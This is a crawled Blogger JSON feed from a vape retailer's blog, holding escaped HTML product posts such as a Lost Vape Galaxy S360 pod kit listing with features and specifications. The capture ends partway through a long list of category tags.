$17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=3&callback=jQuery111001682256044906243_1768643653185&_=1768643653191
body_size: 15332
content:
// API callback
jQuery111001682256044906243_1768643653185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 